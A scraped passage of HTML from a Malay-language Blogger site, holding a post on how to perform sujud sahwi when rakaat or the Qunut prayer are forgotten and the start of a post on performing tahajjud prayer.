<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=8167053203557889490&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=8167053203557889490&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=8167053203557889490&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=8167053203557889490&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=8167053203557889490&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://ciklapunyabelog.blogspot.com/search/label/agama' rel='tag'>agama</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://ciklapunyabelog.blogspot.com/2023/12/cara-sujud-sahwi-bila-terlupa-rakaat.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/a/AVvXsEgiKg3CBvhbLhLSud-Ero3SAY1AxLmAdWkXtPQoXSzKye75WfmPxfbNSDz-sdSFeFgPTDwNcSZbzGMzeNyrDshAaraNzb95Xp3O5oOylbsjqwDYx7HCzTB1omk5kiR4Wxb5Qd6GJABwyRAL5A9U6GzeT0BvErGge2EOjpXI-UmH_-POOAmcVCgfCALwuQge=s72-c",'Cara sujud sahwi bila terlupa rakaat dan terlupa doa Qunut.'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://ciklapunyabelog.blogspot.com/2023/12/cara-sujud-sahwi-bila-terlupa-rakaat.html&title=Cara sujud sahwi bila terlupa rakaat dan terlupa doa Qunut.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://ciklapunyabelog.blogspot.com/2023/12/cara-sujud-sahwi-bila-terlupa-rakaat.html&title=Cara sujud sahwi bila terlupa rakaat dan terlupa doa Qunut.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://ciklapunyabelog.blogspot.com/2023/12/cara-sujud-sahwi-bila-terlupa-rakaat.html&media=https://blogger.googleusercontent.com/img/a/AVvXsEgiKg3CBvhbLhLSud-Ero3SAY1AxLmAdWkXtPQoXSzKye75WfmPxfbNSDz-sdSFeFgPTDwNcSZbzGMzeNyrDshAaraNzb95Xp3O5oOylbsjqwDYx7HCzTB1omk5kiR4Wxb5Qd6GJABwyRAL5A9U6GzeT0BvErGge2EOjpXI-UmH_-POOAmcVCgfCALwuQge=s16000&description=Kita sebagai hamba Allah yang lemah memiliki banyak kekurangan. Kita tak akan terlepas dari sifat lupa atau leka walaupun ketika beribadah k...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://ciklapunyabelog.blogspot.com/2023/12/cara-sujud-sahwi-bila-terlupa-rakaat.html'>
Cara sujud sahwi bila terlupa rakaat dan terlupa doa Qunut.
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='Cikla Shahril'>
<span itemprop='name'>Cikla Shahril</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2023-12-19T10:40:00+08:00'>December 19, 2023</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://ciklapunyabelog.blogspot.com/2023/12/cara-sujud-sahwi-bila-terlupa-rakaat.html#comment-form' onclick=''>
0 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary6271650012021498716'><div dir="auto" style="color: black; letter-spacing: normal; line-height: inherit; text-align: justify;"><span style="font-family: inherit;">Kita sebagai hamba Allah yang lemah memiliki banyak kekurangan. Kita tak akan terlepas dari sifat lupa atau leka walaupun ketika beribadah kepadaNya. Sujud sahwi adalah cara untuk menutup kekurangan dalam solat fardhu.<br /></span></div><div dir="auto" style="color: black; letter-spacing: normal; line-height: inherit; text-align: justify;"><span style="font-family: inherit;"><br /></span></div><div dir="auto" style="color: black; letter-spacing: normal; line-height: inherit; text-align: justify;"><u><span style="font-family: inherit;">HUKUM SUJUD SAHWI</span></u></div><div dir="auto" style="color: black; letter-spacing: normal; line-height: inherit; text-align: justify;"><span style="font-family: inherit;"><br /></span></div><div dir="auto" style="color: black; letter-spacing: normal; line-height: inherit; text-align: justify;"><span style="font-family: inherit;">Sahwi bererti lupa. Menurut Imam merangkap Penolong Pengarah Pembinaan Sakhsiah Masjid Negara, Jabatan Kemajuan Islam Malaysia (JAKIM), Mohd Zuhairee Mohd Yatim, sesuai dengan namanya, sujud sahwi ini dilakukan adalah untuk menampung beberapa jenis kesalahan yang dibuat ketika solat akibat lalai atau terlupa.&nbsp;</span></div><div dir="auto" style="color: black; letter-spacing: normal; line-height: inherit; text-align: justify;"><span style="font-family: inherit;"><br /></span></div><div dir="auto" style="color: black; letter-spacing: normal; line-height: inherit; text-align: justify;"><span style="font-family: inherit;">Antara kesalahannya adalah terlupa melakukan salah satu sunat ab&#8217;adh, iaitu tahiyat awal dan doa qunut.</span></div><div dir="auto" style="color: black; letter-spacing: normal; line-height: inherit; text-align: justify;"><span style="font-family: inherit;"><br /></span></div><div dir="auto" style="color: black; letter-spacing: normal; line-height: inherit; text-align: justify;"><span style="font-family: inherit;">Hal ini adalah berdasarkan hadis daripada al-Mughirah bahawa Rasulullah SAW bersabda: &#8220;Apabila salah seorang kamu berdiri sesudah dua rakaat tetapi ia belum sampai sempurna berdiri, maka hendaklah ia duduk kembali (untuk tasyahud pertama) tetapi jika ia sudah berdiri dengan sempurna, maka jangan ia duduk kembali dan hendaklah ia sujud dua kali (Sujud Sahwi).&#8221; (Riwayat Ahmad)</span></div><div dir="auto" style="color: black; letter-spacing: normal; line-height: inherit; text-align: justify;"><span style="font-family: inherit;"><br /></span></div><div dir="auto" style="color: black; letter-spacing: normal; line-height: inherit; text-align: justify;"><span style="font-family: inherit;">Selain itu, ia juga dianjurkan sekiranya kita berasa ragu-ragu terhadap bilangan rakaat.&nbsp;</span></div><div dir="auto" style="color: black; letter-spacing: normal; line-height: inherit; text-align: justify;"><span style="font-family: inherit;"><br /></span></div><div dir="auto" style="color: black; letter-spacing: normal; line-height: inherit; text-align: justify;"><span style="font-family: inherit;">Dari Abu Sa&#8217;id al-Khudri RA, di mana Rasulullah SAW bersabda yang bermaksud:</span></div><div dir="auto" style="color: black; letter-spacing: normal; line-height: inherit; text-align: justify;"><span style="font-family: inherit;">&nbsp;<br /></span></div><div dir="auto" style="color: black; letter-spacing: normal; line-height: inherit; text-align: justify;"><span style="font-family: inherit;">&#8220;Jika salah seorang di antara kamu ragu dalam solatnya sehingga dia tidak tahu berapa rakaat yang telah dia lakukan, tiga rakaat atau empat rakaat. Maka hendaklah ia tepis keraguan itu dan ikutilah yang dia yakini. Setelah itu, hendaklah dia sujud dua kali sebelum salam. Jika ternyata dia mengerjakan lima rakaat, maka dia telah melengkapkan solatnya. Namun, jika dia mengerjakan empat rakaat, maka dua sujud tadi adalah penghinaan bagi syaitan.&#8221; (Hadis Riwayat Muslim, Abu Dawud, An-Nasa&#8217;i RA)</span></div><div dir="auto" style="color: black; letter-spacing: normal; line-height: inherit; text-align: justify;"><span style="font-family: inherit;"><br /></span></div><div dir="auto" style="color: black; letter-spacing: normal; line-height: inherit; text-align: justify;"><span style="font-family: inherit;">Sujud sahwi hukumnya adalah sunat. Ini bermakna, tidaklah batal solat seseorang jika tidak dilakukan.</span></div><div dir="auto" style="color: black; letter-spacing: normal; line-height: inherit; text-align: justify;"><span style="font-family: inherit;"><br /></span></div><div dir="auto" style="color: black; letter-spacing: normal; line-height: inherit; text-align: justify;"><u><span style="font-family: inherit;">CARA SUJUD SAHWI YANG LENGKAP</span></u></div><div dir="auto" style="color: black; letter-spacing: normal; line-height: inherit; text-align: justify;"><span style="font-family: inherit;"><br /></span></div><div dir="auto" style="color: black; letter-spacing: normal; line-height: inherit; text-align: justify;"><span style="font-family: inherit;">Walaupun hukumnya sunat, eloklah kita melakukannya apabila perlu. Ini kerana, cara sujud sahwi sebenarnya amat mudah, iaitu seperti berikut:</span></div><div dir="auto" style="color: black; letter-spacing: normal; line-height: inherit; text-align: justify;"><span style="font-family: inherit;"><br /></span></div><div dir="auto" style="color: black; letter-spacing: normal; line-height: inherit; text-align: justify;"><span style="font-family: inherit;">1. NIAT.</span></div><div dir="auto" style="color: black; letter-spacing: normal; line-height: inherit; text-align: justify;"><span style="font-family: inherit;"><br /></span></div><div dir="auto" style="color: black; letter-spacing: normal; line-height: inherit; text-align: justify;"><span style="font-family: inherit;">Sujud sahwi perlu diniat terlebih dahulu pada penghujung rakaat terakhir. Sesudah tahiyat akhir, sebelum memberi salam, takbir dan sujud dengan lafaz sujud sahwi.</span></div><div dir="auto" style="color: black; letter-spacing: normal; line-height: inherit; text-align: justify;"><span style="font-family: inherit;"><br /></span></div><div dir="auto" style="color: black; letter-spacing: normal; line-height: inherit; text-align: justify;"><span style="font-family: inherit;">Menurut kuliah Ustaz Don Daniyal, jika kita sudah berniat mahu melakukan sujud sahwi, duduk tahiyat akhir seeloknya dalam keadaan duduk antara dua sujud.</span></div><div dir="auto" style="color: black; letter-spacing: normal; line-height: inherit; text-align: justify;"><span style="font-family: inherit;"><br /></span></div><div dir="auto" style="color: black; letter-spacing: normal; line-height: inherit; text-align: justify;"><span style="font-family: inherit;">2. SUJUD.</span></div><div dir="auto" style="color: black; letter-spacing: normal; line-height: inherit; text-align: justify;"><span style="font-family: inherit;"><br /></span></div><div dir="auto" style="color: black; letter-spacing: normal; line-height: inherit; text-align: justify;"><span style="font-family: inherit;">Lafaz ini dibacakan 3 kali dalam sujud sahwi:</span></div><div dir="auto" style="color: black; letter-spacing: normal; line-height: inherit; text-align: justify;"><span style="font-family: inherit;">س&#1615;ب&#1618;ح&#1614;ان&#1614; م&#1614;ن&#1618; لا&#1614; ي&#1614;ن&#1614;ام&#1615; و&#1614;لا&#1614;ي&#1614;س&#1618;ه&#1615;و&#1618;</span></div><div dir="auto" style="color: black; letter-spacing: normal; line-height: inherit; text-align: justify;"><span style="font-family: inherit;"><br /></span></div><div dir="auto" style="color: black; letter-spacing: normal; line-height: inherit; text-align: justify;"><span style="font-family: inherit;">"Subhana Man Laa Yanaamu Walaa YasHuu."</span></div><div dir="auto" style="color: black; letter-spacing: normal; line-height: inherit; text-align: justify;"><span style="font-family: inherit;"><br /></span></div><div dir="auto" style="color: black; letter-spacing: normal; line-height: inherit; text-align: justify;"><span style="font-family: inherit;">Maksudnya: Maha suci Allah, zat yang tidak pernah tidur dan tidak pernah lupa.</span></div><div dir="auto" style="color: black; letter-spacing: normal; line-height: inherit; text-align: justify;"><span style="font-family: inherit;"><br /></span></div><div dir="auto" style="line-height: inherit;"><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><img alt="Cara Sujud Sahwi Bila Terlupa Rakaat Dan Terlupa Doa Qunut." border="0" src="https://blogger.googleusercontent.com/img/a/AVvXsEgiKg3CBvhbLhLSud-Ero3SAY1AxLmAdWkXtPQoXSzKye75WfmPxfbNSDz-sdSFeFgPTDwNcSZbzGMzeNyrDshAaraNzb95Xp3O5oOylbsjqwDYx7HCzTB1omk5kiR4Wxb5Qd6GJABwyRAL5A9U6GzeT0BvErGge2EOjpXI-UmH_-POOAmcVCgfCALwuQge=s16000" style="margin-left: auto; margin-right: auto;" title="Cara Sujud Sahwi Bila Terlupa Rakaat Dan Terlupa Doa Qunut." /></td></tr><tr><td class="tr-caption" style="text-align: center;">Cara sujud sahwi bila terlupa rakaat dan terlupa doa Qunut.</td></tr></tbody></table><div class="separator" style="clear: both; color: black; letter-spacing: normal; text-align: justify;">
  <span style="font-family: inherit;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEgiKg3CBvhbLhLSud-Ero3SAY1AxLmAdWkXtPQoXSzKye75WfmPxfbNSDz-sdSFeFgPTDwNcSZbzGMzeNyrDshAaraNzb95Xp3O5oOylbsjqwDYx7HCzTB1omk5kiR4Wxb5Qd6GJABwyRAL5A9U6GzeT0BvErGge2EOjpXI-UmH_-POOAmcVCgfCALwuQge" style="margin-left: 1em; margin-right: 1em;">
    
  </a>
</span></div><span><div style="text-align: justify;"><br /></div></span></div><div dir="auto" style="color: black; letter-spacing: normal; line-height: inherit; text-align: justify;"><span style="font-family: inherit;">3. DUDUK ANTARA DUA SUJUD.</span></div><div dir="auto" style="color: black; letter-spacing: normal; line-height: inherit; text-align: justify;"><span style="font-family: inherit;"><br /></span></div><div dir="auto" style="color: black; letter-spacing: normal; line-height: inherit; text-align: justify;"><span style="font-family: inherit;">Selepas membaca lafaz tersebut, bangun daripada sujud dan duduk dalam posisi di antara dua sujud, sama seperti yang biasa kita lakukan dalam solat. Bacaan juga sama seperti duduk antara dua sujud.</span></div><div dir="auto" style="color: black; letter-spacing: normal; line-height: inherit; text-align: justify;"><span style="font-family: inherit;"><br /></span></div><div dir="auto" style="color: black; letter-spacing: normal; line-height: inherit; text-align: justify;"><span style="font-family: inherit;">4. SUJUD SEKALI LAGI.</span></div><div dir="auto" style="color: black; letter-spacing: normal; line-height: inherit; text-align: justify;"><span style="font-family: inherit;"><br /></span></div><div dir="auto" style="color: black; letter-spacing: normal; line-height: inherit; text-align: justify;"><span style="font-family: inherit;">Sesudah itu duduk kembali pada posisi duduk di antara dua sujud dan lakukan sujud sahwi sekali lagi. Kemudian duduk dalam keadaan tahiyat akhir dan beri salam seperti biasa (tak perlu mengulang bacaan tahiyat akhir sekali lagi).</span></div><div dir="auto" style="color: black; letter-spacing: normal; line-height: inherit; text-align: justify;"><span style="font-family: inherit;"><br /></span></div><div dir="auto" style="color: black; letter-spacing: normal; line-height: inherit; text-align: justify;"><u><span style="font-family: inherit;">BAGAIMANA KALAU TERTINGGAL PERBUATAN YANG TERMASUK DALAM RUKUN SOLAT?</span></u></div><div dir="auto" style="color: black; letter-spacing: normal; line-height: inherit; text-align: justify;"><span style="font-family: inherit;"><br /></span></div><div dir="auto" style="color: black; letter-spacing: normal; line-height: inherit; text-align: justify;"><span style="font-family: inherit;">Setakat ini, kita dijelaskan bahawa kita digalakkan melakukan sujud sahwi apabila kita terlupa sesuatu perbuatan sunat ab&#8217;adh, iaitu doa qunut atau tahiyat awal yang tidak termasuk dalam 13 rukun solat.</span></div><div dir="auto" style="color: black; letter-spacing: normal; line-height: inherit; text-align: justify;"><span style="font-family: inherit;"><br /></span></div><div dir="auto" style="color: black; letter-spacing: normal; line-height: inherit; text-align: justify;"><span style="font-family: inherit;">Jadi, apakah yang sepatutnya kita lakukan jika kita terlupa melakukan perkara yang termasuk dalam rukun (contohnya membaca al-fatihah atau rukuk)?</span></div><div dir="auto" style="color: black; letter-spacing: normal; line-height: inherit; text-align: justify;"><span style="font-family: inherit;"><br /></span></div><div dir="auto" style="color: black; letter-spacing: normal; line-height: inherit; text-align: justify;"><span style="font-family: inherit;">kita tidak boleh menggantikan perkara yang tertinggal tadi dengan sujud sahwi semata-mata. Contohnya, kita terlupa membaca al-fatihah pada rakaat ketiga dalam solat maghrib.</span></div><div dir="auto" style="color: black; letter-spacing: normal; line-height: inherit; text-align: justify;"><span style="font-family: inherit;"><br /></span></div><div dir="auto" style="color: black; letter-spacing: normal; line-height: inherit; text-align: justify;"><span style="font-family: inherit;">Maka, kita perlu membaca al-fatihah yang tertinggal tadi dengan cara mengulang rakaat ketiga secara keseluruhannya (kerana rakaat ketiga tadi tidak dikira sempurna). Sebelum mengakhiri solat, barulah kita melakukan sujud sahwi.</span></div><div dir="auto" style="color: black; letter-spacing: normal; line-height: inherit; text-align: justify;"><span style="font-family: inherit;"><br /></span></div><div dir="auto" style="color: black; letter-spacing: normal; line-height: inherit; text-align: justify;"><u><span style="font-family: inherit;">HIKMAH SUJUD SAHWI.</span></u></div><div dir="auto" style="color: black; letter-spacing: normal; line-height: inherit; text-align: justify;"><span style="font-family: inherit;"><br /></span></div><div dir="auto" style="color: black; letter-spacing: normal; line-height: inherit; text-align: justify;"><span style="font-family: inherit;">Sujud sahwi sangat dituntut untuk membaiki solat kita yang cela. Allah yang Maha Penyayang masih boleh menerima ibadah kita walaupun ada cacat celanya.</span></div><div dir="auto" style="color: black; letter-spacing: normal; line-height: inherit; text-align: justify;"><span style="font-family: inherit;">Segala amalan yang dituntut dalam Islam pasti ada hikmahnya. Dalam perihal sujud sahwi, kita sebagai hamba banyak kekurangannya.</span></div><div dir="auto" style="color: black; letter-spacing: normal; line-height: inherit; text-align: justify;"><span style="font-family: inherit;"><br /></span></div><div dir="auto" style="color: black; letter-spacing: normal; line-height: inherit; text-align: justify;"><span style="font-family: inherit;">Maka, Rasulullah SAW mengajar kita cara sujud sahwi sebagai salah satu cara menutup kekurangan kita.</span></div><div dir="auto" style="color: black; letter-spacing: normal; line-height: inherit; text-align: justify;"><span style="font-family: inherit;"><br /></span></div><div dir="auto" style="color: black; letter-spacing: normal; line-height: inherit; text-align: justify;"><span style="font-family: inherit;">Kita sebagai hamba perlu segera memohon keampunan kepada Allah jika khilaf. Hanya kepada Allah tempat kita bersujud dan memohon keampunan atas kealpaan kita. Semoga amal ibadat kita diterima oleh Allah. Aamin.</span></div><div dir="auto" style="color: black; letter-spacing: normal; line-height: inherit; text-align: justify;"><span style="font-family: inherit;"><br /></span></div><div dir="auto" style="color: black; letter-spacing: normal; line-height: inherit; text-align: justify;"><span style="font-family: inherit;">Moga bermanfaat.&nbsp;</span></div><div dir="auto" style="color: black; letter-spacing: normal; line-height: inherit; text-align: justify;"><span style="font-family: inherit;"><br /></span></div><div dir="auto" style="color: black; letter-spacing: normal; line-height: inherit; text-align: justify;"><span style="font-family: inherit;">Kredit to Owner.&nbsp;</span></div></div>
<script type='text/javascript'>createSnippet("summary6271650012021498716");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://ciklapunyabelog.blogspot.com/2023/12/cara-sujud-sahwi-bila-terlupa-rakaat.html'>Continue reading...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11365008077128503399' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='author profile'>
<span itemprop='name'>Cikla Shahril</span>
</a>
</span>
</span>
<span class='post-timestamp'>
on
<meta content='https://ciklapunyabelog.blogspot.com/2023/12/cara-sujud-sahwi-bila-terlupa-rakaat.html' itemprop='url'/>
<a class='timestamp-link' href='https://ciklapunyabelog.blogspot.com/2023/12/cara-sujud-sahwi-bila-terlupa-rakaat.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2023-12-19T10:40:00+08:00'>December 19, 2023</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://ciklapunyabelog.blogspot.com/2023/12/cara-sujud-sahwi-bila-terlupa-rakaat.html#comment-form' onclick=''>
No comments:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=6271650012021498716&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=6271650012021498716&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=6271650012021498716&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=6271650012021498716&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=6271650012021498716&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://ciklapunyabelog.blogspot.com/search/label/agama' rel='tag'>agama</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>2 December 2023</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://ciklapunyabelog.blogspot.com/2023/12/cara-mudah-nak-buat-solat-tahajjud.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/a/AVvXsEhGX3paKQQuNCf5U929OfAAJ_vOJcx9T7UtcNkNUZO6yXHINSjRBT4LBx2YLOl48jjq8AvzIIBgiU9BlJoERwSjI8J6pM1TsELmbMEGqwnixU_tKSbU9DsV2C_lBfmxGN5DJdxjoYdVmfQMDjst4Xd5cGzc66BLJgMTemzvKNauycqXgvKSfDP9f8AOsmwS=s72-c",'Cara mudah nak buat solat Tahajjud. '));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://ciklapunyabelog.blogspot.com/2023/12/cara-mudah-nak-buat-solat-tahajjud.html&title=Cara mudah nak buat solat Tahajjud. ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://ciklapunyabelog.blogspot.com/2023/12/cara-mudah-nak-buat-solat-tahajjud.html&title=Cara mudah nak buat solat Tahajjud. ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://ciklapunyabelog.blogspot.com/2023/12/cara-mudah-nak-buat-solat-tahajjud.html&media=https://blogger.googleusercontent.com/img/a/AVvXsEhGX3paKQQuNCf5U929OfAAJ_vOJcx9T7UtcNkNUZO6yXHINSjRBT4LBx2YLOl48jjq8AvzIIBgiU9BlJoERwSjI8J6pM1TsELmbMEGqwnixU_tKSbU9DsV2C_lBfmxGN5DJdxjoYdVmfQMDjst4Xd5cGzc66BLJgMTemzvKNauycqXgvKSfDP9f8AOsmwS=s16000&description=Solat tahajjud adalah solat sunat yang dilaksanakan lepas bangun dari tidur dan dikerjakan selepas tengah malam. Ia lebih afdal dilakukan se...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://ciklapunyabelog.blogspot.com/2023/12/cara-mudah-nak-buat-solat-tahajjud.html'>
Cara mudah nak buat solat Tahajjud. 
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='Cikla Shahril'>
<span itemprop='name'>Cikla Shahril</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2023-12-02T22:27:00+08:00'>December 02, 2023</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://ciklapunyabelog.blogspot.com/2023/12/cara-mudah-nak-buat-solat-tahajjud.html#comment-form' onclick=''>
1 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary2767638526719844576'><div style="text-align: justify;"><span style="color: #222222; font-family: inherit;">Solat tahajjud adalah solat sunat&nbsp;yang dilaksanakan lepas bangun dari tidur dan dikerjakan selepas tengah malam. Ia lebih afdal dilakukan secara bersendirian dan digalakkan sebagai amalan tambahan seharian umat islam.&nbsp;</span><span style="font-family: inherit;">Waktu terbaik nak buat solat tahajjud adalah di sekitar&nbsp; pukul 3.30pagi hinggalah sebelum masuknya waktu Subuh.</span></div><br /><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><img alt="Cara mudah nak buat solat Tahajjud." border="0" src="https://blogger.googleusercontent.com/img/a/AVvXsEhGX3paKQQuNCf5U929OfAAJ_vOJcx9T7UtcNkNUZO6yXHINSjRBT4LBx2YLOl48jjq8AvzIIBgiU9BlJoERwSjI8J6pM1TsELmbMEGqwnixU_tKSbU9DsV2C_lBfmxGN5DJdxjoYdVmfQMDjst4Xd5cGzc66BLJgMTemzvKNauycqXgvKSfDP9f8AOsmwS=s16000" style="margin-left: auto; margin-right: auto;" title="Cara mudah nak buat solat Tahajjud." /></td></tr><tr><td class="tr-caption" style="text-align: center;">Cara mudah nak buat solat Tahajjud.&nbsp;</td></tr></tbody></table><div class="separator" style="clear: both; text-align: center;">
  <a href="https://blogger.googleusercontent.com/img/a/AVvXsEhGX3paKQQuNCf5U929OfAAJ_vOJcx9T7UtcNkNUZO6yXHINSjRBT4LBx2YLOl48jjq8AvzIIBgiU9BlJoERwSjI8J6pM1TsELmbMEGqwnixU_tKSbU9DsV2C_lBfmxGN5DJdxjoYdVmfQMDjst4Xd5cGzc66BLJgMTemzvKNauycqXgvKSfDP9f8AOsmwS" style="margin-left: 1em; margin-right: 1em;">
    
  </a>
</div><br /><div style="text-align: justify;">Niat ke dalam hati, "Aku melakukan solat sunat tahajjud kerana Allah.", tak perlu lafaz niat. Caranya, buat 2 rakaat salam, 2 rakaat salam dan berterusan semampunya. Ia takde limit rakaat , terpulang kepada kemampuan masing-masing samada nak buat 2 atau 4, atau 6 atau 8 atau lebih ikut semampunya.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Tak terkhusus dengan mana-mana surah, ikut kemampuan hafalan masing-masing dan tak jadi masalah kalau solat tahajjud itu sambil pegang quran kecil atau phone dan membacanya. Kalau tak mampu baca Quran dan surah yang hanya mampu dihafal itu cuma surah Al-Ikhlas , "Qulhuallah hu ahad..." maka silakan baca surah yang sama pada setiap rakaat. Solat tetap sah dan terbaik.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Jadi lamakan sujud dan mintak doa pada Allah apa saja yang kita hajatkan. Kata para ulamak kita boleh berdoa dengann bahasa apa yang kita faham. Sah solat tahajjud walaupun kita baca doa dalam bahasa melayu. Berdoa dalam hati saja tau.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Jangan solat laju-laju. Lakukanlah&nbsp;<i>slow and steady</i>. Yang penting buat setenang-tenangnya. Selangilah setiap 2 rakaat itu dengan istighfar dan mana-mana zikir yang kita hafal. Kalau dah buat solat tahajjud maka tutupilah tahajud itu dengan 1 rakaat witir sekiranya witir belum dibuat selepas isyak. Kalau dah witir selepas isyak maka tak perlu lagi buat witir selepas solat tahajjud.</div><br /><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><img alt="Cara mudah nak buat solat Tahajjud." border="0" 